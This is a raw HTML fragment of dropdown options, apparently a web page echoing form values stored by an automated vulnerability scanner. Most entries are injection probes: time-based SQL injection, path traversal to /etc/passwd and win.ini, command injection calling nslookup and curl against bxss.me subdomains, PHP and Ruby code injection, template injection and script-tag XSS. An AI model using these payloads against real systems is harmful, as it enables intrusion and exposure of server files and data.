bcc:009247.114-10494.114.4b977.19525.2@bxss.me - http://www.example.com</option>
								
									<option value="27552164">&quot;+response.write(9228253*9079411)+&quot; - http://www.example.com</option>
								
									<option value="27552264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27552364">XcwJRDFY - (select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
								
									<option value="27552464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27552564">XcwJRDFY - ../../../../../../../../../../../../../../windows/win.ini</option>
								
									<option value="27552664">to@example.com&gt;
bcc:009247.114-10495.114.4b977.19525.2@bxss.me - http://www.example.com</option>
								
									<option value="27552764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27552864">XcwJRDFY&amp;n901034&#61;v941155 - http://www.example.com</option>
								
									<option value="27552964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27553064">XcwJRDFY - 1 waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="27553164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27553264">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="27553364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27553464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27553564">XcwJRDFY - )</option>
								
									<option value="27553664">XcwJRDFY - l1H03lur&#39;; waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="27553764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27553864">XcwJRDFY - ../../../../../../../../../../../../../../../proc/version</option>
								
									<option value="27553964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27554064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27554164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27554264">XcwJRDFY - !(()&amp;&amp;!|*|*|</option>
								
									<option value="27554364">XcwJRDFY - JN4umeAd&#39; OR 236&#61;(SELECT 236 FROM PG_SLEEP(15))--</option>
								
									<option value="27554464">XcwJRDFY - echo jczbht$()\ tttjzx\nz^xyu||a #&#39; &amp;echo jczbht$()\ tttjzx\nz^xyu||a #|&quot; &amp;echo jczbht$()\ tttjzx\nz^xyu||a #</option>
								
									<option value="27554564">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd</option>
								
									<option value="27554664">XcwJRDFY - ^(#$!@#$)(()))******</option>
								
									<option value="27554764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27554864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27554964">XcwJRDFY - 7prdqHFQ&#39;) OR 229&#61;(SELECT 229 FROM PG_SLEEP(15))--</option>
								
									<option value="27555064">XcwJRDFY - &amp;echo nnbkng$()\ azerfy\nz^xyu||a #&#39; &amp;echo nnbkng$()\ azerfy\nz^xyu||a #|&quot; &amp;echo nnbkng$()\ azerfy\nz^xyu||a #</option>
								
									<option value="27555164">XcwJRDFY - ../../../../../../../../../../etc/passwd .com</option>
								
									<option value="27555264">) - http://www.example.com</option>
								
									<option value="27555364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27555464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27555564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27555664">XcwJRDFY - 6nkEwSSk&#39;)) OR 59&#61;(SELECT 59 FROM PG_SLEEP(15))--</option>
								
									<option value="27555764">XcwJRDFY - |echo vdfrul$()\ ntcgwf\nz^xyu||a #&#39; |echo vdfrul$()\ ntcgwf\nz^xyu||a #|&quot; |echo vdfrul$()\ ntcgwf\nz^xyu||a #</option>
								
									<option value="27555864">XcwJRDFY - ..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2F..&#37;2Fetc&#37;2Fpasswd&#37;00.com</option>
								
									<option value="27555964">!(()&amp;&amp;!|*|*| - http://www.example.com</option>
								
									<option value="27556064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27556164">XcwJRDFY - &#39;.gethostbyname(lc(&#39;hitjv&#39;.&#39;nykasfembeb86.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(122).chr(85).chr(97).chr(81).&#39;</option>
								
									<option value="27556264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27556364">XcwJRDFY - http://www.example.com&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39;</option>
								
									<option value="27556464">XcwJRDFY - /../..//../..//../..//../..//../..//etc/passwd .com</option>
								
									<option value="27556564">XcwJRDFY - (nslookup -q&#61;cname hitawquyhequg5df1b.bxss.me||curl hitawquyhequg5df1b.bxss.me))</option>
								
									<option value="27556664">^(#$!@#$)(()))****** - http://www.example.com</option>
								
									<option value="27556764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27556864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27556964">XcwJRDFY - &quot;.gethostbyname(lc(&quot;hitqt&quot;.&quot;mlzoqbet8ee01.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(68).chr(99).chr(66).&quot;</option>
								
									<option value="27557064">XcwJRDFY - 1&#39;&quot;</option>
								
									<option value="27557164">XcwJRDFY - $(nslookup -q&#61;cname hitwdwqxnhopd68c02.bxss.me||curl hitwdwqxnhopd68c02.bxss.me)</option>
								
									<option value="27557264">XcwJRDFY - .\\./.\\./.\\./.\\./.\\./.\\./etc/passwd</option>
								
									<option value="27557364">&#39;.gethostbyname(lc(&#39;hitlq&#39;.&#39;ezvgojke2569d.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(120).chr(86).chr(101).chr(86).&#39; - http://www.example.com</option>
								
									<option value="27557464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27557564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27557664">XcwJRDFY - 1 &#39;&quot;&#37;2527&#37;2522</option>
								
									<option value="27557764">XcwJRDFY - &amp;nslookup -q&#61;cname hitmqkqfcannkad9d8.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitmqkqfcannkad9d8.bxss.me&amp;`&#39;</option>
								
									<option value="27557864">XcwJRDFY - /etc/passwd</option>
								
									<option value="27557964">&quot;.gethostbyname(lc(&quot;hitdr&quot;.&quot;yhuvpksofaee7.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(110).chr(89).chr(118).chr(66).&quot; - http://www.example.com</option>
								
									<option value="27558064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27558164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27558264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27558364">XcwJRDFY - &amp;(nslookup -q&#61;cname hitkbqbdedapga5ab8.bxss.me||curl hitkbqbdedapga5ab8.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitkbqbdedapga5ab8.bxss.me||curl hitkbqbdedapga5ab8.bxss.me)&amp;`&#39;</option>
								
									<option value="27558464">XcwJRDFY - @@TIuGh</option>
								
									<option value="27558564">XcwJRDFY - &#37;2fetc&#37;2fpasswd</option>
								
									<option value="27558664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27558764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27558864">TXVRb0lINEk&#61; - http://www.example.com</option>
								
									<option value="27558964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27559064">XcwJRDFY - |(nslookup -q&#61;cname hitrmethmwqnf1fb94.bxss.me||curl hitrmethmwqnf1fb94.bxss.me)</option>
								
									<option value="27559164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27559264">XcwJRDFY - /.././.././.././.././.././.././.././../etc/./passwd&#37;00</option>
								
									<option value="27559364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27559464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27559564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27559664">XcwJRDFY - ;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
								
									<option value="27559764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27559864">XcwJRDFY - `(nslookup -q&#61;cname hitrbqwiyzkgb3ffd9.bxss.me||curl hitrbqwiyzkgb3ffd9.bxss.me)`</option>
								
									<option value="27559964">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd</option>
								
									<option value="27560064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27560164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27560264">XcwJRDFY - )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								
									<option value="27560364">XcwJRDFY - &#39;;print(md5(31337));$a&#61;&#39;</option>
								
									<option value="27560464">XcwJRDFY - ;(nslookup -q&#61;cname hitnyoseryorsf2998.bxss.me||curl hitnyoseryorsf2998.bxss.me)|(nslookup -q&#61;cname hitnyoseryorsf2998.bxss.me||curl hitnyoseryorsf2998.bxss.me)&amp;(nslookup -q&#61;cname hitnyoseryorsf2998.bxss.me||curl hitnyoseryorsf2998.bxss.me)</option>
								
									<option value="27560564">-1 OR 2+297-297-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="27560664">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd</option>
								
									<option value="27560764">XcwJRDFY - </option>
								
									<option value="27560864">XcwJRDFY - xfs.bxss.me</option>
								
									<option value="27560964">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) - http://www.example.com</option>
								
									<option value="27561064">XcwJRDFY - &quot;;print(md5(31337));$a&#61;&quot;</option>
								
									<option value="27561164">XcwJRDFY - ../././../././../././../././../././../././../././../././../././../././etc/passwd</option>
								
									<option value="27561264">echo hfllsm$()\ oitxuj\nz^xyu||a #&#39; &amp;echo hfllsm$()\ oitxuj\nz^xyu||a #|&quot; &amp;echo hfllsm$()\ oitxuj\nz^xyu||a # - http://www.example.com</option>
								
									<option value="27561364">-1 OR 2+629-629-1&#61;0+0+0+1 - http://www.example.com</option>
								
									<option value="27561464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27561564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27561664">xfs.bxss.me - http://www.example.com</option>
								
									<option value="27561764">XcwJRDFY - ${@print(md5(31337))}</option>
								
									<option value="27561864">XcwJRDFY - ../../../../../../../../etc/passwd</option>
								
									<option value="27561964">-1&#39; OR 2+608-608-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="27562064">&amp;echo snyrtq$()\ abkrwn\nz^xyu||a #&#39; &amp;echo snyrtq$()\ abkrwn\nz^xyu||a #|&quot; &amp;echo snyrtq$()\ abkrwn\nz^xyu||a # - http://www.example.com</option>
								
									<option value="27562164">XcwJRDFY - </option>
								
									<option value="27562264">XcwJRDFY - ${@print(md5(31337))}\</option>
								
									<option value="27562364">XcwJRDFY - invalid../../../../../../../../../../etc/passwd/./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././.</option>
								
									<option value="27562464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27562564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27562664">-1&#39; OR 2+970-970-1&#61;0+0+0+1 or &#39;tEdNP9Py&#39;&#61;&#39; - http://www.example.com</option>
								
									<option value="27562764">|echo idsjub$()\ qrjwjh\nz^xyu||a #&#39; |echo idsjub$()\ qrjwjh\nz^xyu||a #|&quot; |echo idsjub$()\ qrjwjh\nz^xyu||a # - http://www.example.com</option>
								
									<option value="27562864">XcwJRDFY - </option>
								
									<option value="27562964">XcwJRDFY - &#39;.print(md5(31337)).&#39;</option>
								
									<option value="27563064">XcwJRDFY - file:///etc/passwd</option>
								
									<option value="27563164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27563264">-1&quot; OR 2+515-515-1&#61;0+0+0+1 --  - http://www.example.com</option>
								
									<option value="27563364">(nslookup -q&#61;cname hitgubpfxolnn3b426.bxss.me||curl hitgubpfxolnn3b426.bxss.me)) - http://www.example.com</option>
								
									<option value="27563464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27563564">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;)); - http://www.example.com</option>
								
									<option value="27563664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27563764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27563864">XcwJRDFY - /\../\../\../\../\../\../\../etc/passwd</option>
								
									<option value="27563964">XcwJRDFY - &#39;&quot;</option>
								
									<option value="27564064">if(now()&#61;sysdate(),sleep(15),0) - http://www.example.com</option>
								
									<option value="27564164">$(nslookup -q&#61;cname hitdihcokqsst4d510.bxss.me||curl hitdihcokqsst4d510.bxss.me) - http://www.example.com</option>
								
									<option value="27564264">&#39;;print(md5(31337));$a&#61;&#39; - http://www.example.com</option>
								
									<option value="27564364">XcwJRDFY - </option>
								
									<option value="27564464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27564564">XcwJRDFY - 1vi8X3cNO</option>
								
									<option value="27564664">XcwJRDFY - &lt;!--</option>
								
									<option value="27564764">XcwJRDFY - /WEB-INF/web.xml</option>
								
									<option value="27564864">0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z - http://www.example.com</option>
								
									<option value="27564964">&amp;nslookup -q&#61;cname hithslltetfrl353be.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hithslltetfrl353be.bxss.me&amp;`&#39; - http://www.example.com</option>
								
									<option value="27565064">&quot;;print(md5(31337));$a&#61;&quot; - http://www.example.com</option>
								
									<option value="27565164">XcwJRDFY - &#39;&quot;()</option>
								
									<option value="27565264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27565364">1DGcMrC8O - http://www.example.com</option>
								
									<option value="27565464">XcwJRDFY - C:\WINDOWS\system32\drivers\etc\hosts</option>
								
									<option value="27565564">&#39;&quot; - http://www.example.com</option>
								
									<option value="27565664">0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z - http://www.example.com</option>
								
									<option value="27565764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27565864">&amp;(nslookup -q&#61;cname hitnhcupjlted6be65.bxss.me||curl hitnhcupjlted6be65.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitnhcupjlted6be65.bxss.me||curl hitnhcupjlted6be65.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="27565964">XcwJRDFY - http://www.example.com&#39;&amp;&amp;sleep(27*1000)*nltqxj&amp;&amp;&#39;</option>
								
									<option value="27566064">${@print(md5(31337))} - http://www.example.com</option>
								
									<option value="27566164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27566264">XcwJRDFY - ../../../../../../../../../../windows/win.ini .com</option>
								
									<option value="27566364">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/ - http://www.example.com</option>
								
									<option value="27566464">|(nslookup -q&#61;cname hithcsgqigccwc2807.bxss.me||curl hithcsgqigccwc2807.bxss.me) - http://www.example.com</option>
								
									<option value="27566564">&lt;!-- - http://www.example.com</option>
								
									<option value="27566664">XcwJRDFY - http://www.example.com&quot;&amp;&amp;sleep(27*1000)*lfdugp&amp;&amp;&quot;</option>
								
									<option value="27566764">XcwJRDFY - </option>
								
									<option value="27566864">${@print(md5(31337))}\ - http://www.example.com</option>
								
									<option value="27566964">XcwJRDFY - http://www.example.com&#39;||sleep(27*1000)*tfwufy||&#39;</option>
								
									<option value="27567064">XcwJRDFY - /../../../../../../../../../../boot.ini</option>
								
									<option value="27567164">1 waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="27567264">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;RzHF(9927)&lt;/ScRiPt&gt;</option>
								
									<option value="27567364">`(nslookup -q&#61;cname hitzyzpcpjtsga755b.bxss.me||curl hitzyzpcpjtsga755b.bxss.me)` - http://www.example.com</option>
								
									<option value="27567464">XcwJRDFY - 12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡</option>
								
									<option value="27567564">&#39;.print(md5(31337)).&#39; - http://www.example.com</option>
								
									<option value="27567664">XcwJRDFY - http://www.example.com&quot;||sleep(27*1000)*mzetor||&quot;</option>
								
									<option value="27567764">XcwJRDFY - ../../../../../../../../windows/win.ini</option>
								
									<option value="27567864">mrRv7KxJ&#39;; waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="27567964">;(nslookup -q&#61;cname hitmfknwtmyytea234.bxss.me||curl hitmfknwtmyytea234.bxss.me)|(nslookup -q&#61;cname hitmfknwtmyytea234.bxss.me||curl hitmfknwtmyytea234.bxss.me)&amp;(nslookup -q&#61;cname hitmfknwtmyytea234.bxss.me||curl hitmfknwtmyytea234.bxss.me) - http://www.example.com</option>
								
									<option value="27568064">XcwJRDFY - </option>
								
									<option value="27568164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27568264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27568364">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;RzHF(9868)&lt;/ScRiPt&gt;</option>
								
									<option value="27568464">fhsVbbaz&#39; OR 507&#61;(SELECT 507 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="27568564">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="27568664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27568764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27568864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27568964">XcwJRDFY - http://www.example.com&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt;</option>
								
									<option value="27569064">XcwJRDFY - ..\..\..\..\..\..\..\..\windows\win.ini</option>
								
									<option value="27569164">G9JbsaDT&#39;) OR 963&#61;(SELECT 963 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="27569264">12345&#39;&quot;\&#39;\&quot;);|]* {
&lt; &gt;¿&#39;&#39;💡 - http://www.example.com</option>
								
									<option value="27569364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27569464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27569564">XcwJRDFY&lt;esi:include src&#61;&quot;http://bxss.me/rpb.png&quot;/&gt; - http://www.example.com</option>
								
									<option value="27569664">XcwJRDFY - http://www.example.com9297575</option>
								
									<option value="27569764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27569864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27569964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27570064">GvnGN608&#39;)) OR 613&#61;(SELECT 613 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="27570164">XcwJRDFY - /.\\./.\\./.\\./.\\./.\\./.\\./windows/win.ini</option>
								
									<option value="27570264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27570364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27570464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27570564">&#39;&quot;() - http://www.example.com</option>
								
									<option value="27570664">XcwJRDFY&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39; - http://www.example.com</option>
								
									<option value="27570764">XcwJRDFY - ../..//../..//../..//../..//../..//../..//../..//../..//windows/win.ini</option>
								
									<option value="27570864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27570964">XcwJRDFY - ${9999323+9999593}</option>
								
									<option value="27571064">XcwJRDFY - bfg2007＜s1﹥s2ʺs3ʹhjl2007</option>
								
									<option value="27571164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27571264">XcwJRDFY&#39;&amp;&amp;sleep(27*1000)*ayuwqe&amp;&amp;&#39; - http://www.example.com</option>
								
									<option value="27571364">1&#39;&quot; - http://www.example.com</option>
								
									<option value="27571464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27571564">XcwJRDFY - ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././windows/win.ini</option>
								
									<option value="27571664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27571764">${10000252+9999278} - http://www.example.com</option>
								
									<option value="27571864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27571964">XcwJRDFY&quot;&amp;&amp;sleep(27*1000)*gitomz&amp;&amp;&quot; - http://www.example.com</option>
								
									<option value="27572064">1 &#39;&quot;&#37;2527&#37;2522 - http://www.example.com</option>
								
									<option value="27572164">XcwJRDFY - unexisting/../../../../../../../../../../windows/win.ini.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.\.</option>
								
									<option value="27572264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27572364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27572464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27572564">XcwJRDFY - bfgx3885&gt;z1&lt;z2abcxhjl3885</option>
								
									<option value="27572664">XcwJRDFY&#39;||sleep(27*1000)*izbsep||&#39; - http://www.example.com</option>
								
									<option value="27572764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27572864">@@CsjF9 - http://www.example.com</option>
								
									<option value="27572964">XcwJRDFY&quot;||sleep(27*1000)*xsnnbi||&quot; - http://www.example.com</option>
								
									<option value="27573064">XcwJRDFY - WEB-INF/web.xml</option>
								
									<option value="27573164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27573264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27573364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27573464">XcwJRDFY - WEB-INF\web.xml</option>
								
									<option value="27573564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27573664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27573764">../../../../../../../../../../../../../../etc/passwd - http://www.example.com</option>
								
									<option value="27573864">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27573964">XcwJRDFY - -1 OR 2+654-654-1&#61;0+0+0+1 -- </option>
								
									<option value="27574064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27574164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27574264">XcwJRDFY - HttP://bxss.me/t/xss.html?&#37;00</option>
								
									<option value="27574364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27574464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27574564">../../../../../../../../../../../../../../windows/win.ini - http://www.example.com</option>
								
									<option value="27574664">XcwJRDFY - -1 OR 2+781-781-1&#61;0+0+0+1</option>
								
									<option value="27574764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27574864">XcwJRDFY - bxss.me/t/xss.html?&#37;00</option>
								
									<option value="27574964">XcwJRDFY - &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(104).concat(73).concat(105).concat(69)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitnr&quot;+&quot;tzhcqjnlf0ad9.bxss.me.&quot;)[3].to_s)+&quot;</option>
								
									<option value="27575064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27575164">file:///etc/passwd - http://www.example.com</option>
								
									<option value="27575264">XcwJRDFY - -1&#39; OR 2+310-310-1&#61;0+0+0+1 -- </option>
								
									<option value="27575364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27575464">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="27575564">HttP://bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="27575664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27575764">XcwJRDFY - &#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(119).concat(78).concat(112).concat(84)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitfr&#39;+&#39;vyiimtlg8b21d.bxss.me.&#39;)[3].to_s)+&#39;</option>
								
									<option value="27575864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27575964">XcwJRDFY - -1&#39; OR 2+62-62-1&#61;0+0+0+1 or &#39;oOlmFltg&#39;&#61;&#39;</option>
								
									<option value="27576064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27576164">bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="27576264">XcwJRDFY - http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.com</option>
								
									<option value="27576364">&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(118).concat(66).concat(109).concat(87)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitpr&quot;+&quot;lfosocdw4262a.bxss.me.&quot;)[3].to_s)+&quot; - http://www.example.com</option>
								
									<option value="27576464">../XcwJRDFY - http://www.example.com</option>
								
									<option value="27576564">XcwJRDFY - -1&quot; OR 2+785-785-1&#61;0+0+0+1 -- </option>
								
									<option value="27576664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27576764">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="27576864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27576964">XcwJRDFY - 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .com</option>
								
									<option value="27577064">XcwJRDFY - if(now()&#61;sysdate(),sleep(15),0)</option>
								
									<option value="27577164">&#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(101).concat(80).concat(115).concat(83)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitvn&#39;+&#39;qiimssla2a23f.bxss.me.&#39;)[3].to_s)+&#39; - http://www.example.com</option>
								
									<option value="27577264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27577364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27577464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27577564">XcwJRDFY - Http://bxss.me/t/fit.txt</option>
								
									<option value="27577664">XcwJRDFY - 0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z</option>
								
									<option value="27577764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27577864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27577964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27578064">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="27578164">XcwJRDFY - web_Register</option>
								
									<option value="27578264">XcwJRDFY - http://bxss.me/t/fit.txt?.com</option>
								
									<option value="27578364">XcwJRDFY - 0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z</option>
								
									<option value="27578464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27578564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27578664">XcwJRDFY - web_Register </option>
								
									<option value="27578764">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="27578864">XcwJRDFY - /etc/shells</option>
								
									<option value="27578964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27579064">XcwJRDFY - 7RrCBA2a</option>
								
									<option value="27579164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27579264">XcwJRDFY - web_Register/.</option>
								
									<option value="27579364">XcwJRDFY - c:/windows/win.ini</option>
								
									<option value="27579464">XcwJRDFY - (select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
								
									<option value="27579564">noPSUPBD - http://www.example.com</option>
								
									<option value="27579664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27579764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27579864">web_Register - http://www.example.com</option>
								
									<option value="27579964">XcwJRDFY - bxss.me</option>
								
									<option value="27580064">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="27580164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27580264">XcwJRDFY - 1 waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="27580364">web_Register  - http://www.example.com</option>
								
									<option value="27580464">XcwJRDFY - response.write(9013918*9983660)</option>
								
									<option value="27580564">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg - http://www.example.com</option>
								
									<option value="27580664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27580764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27580864">web_Register/. - http://www.example.com</option>
								
									<option value="27580964">XcwJRDFY - &#39;+response.write(9013918*9983660)+&#39;</option>
								
									<option value="27581064">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="27581164">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg - http://www.example.com</option>
								
									<option value="27581264">XcwJRDFY - TGBgVDWH&#39;; waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="27581364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27581464">XcwJRDFY - &quot;+response.write(9013918*9983660)+&quot;</option>
								
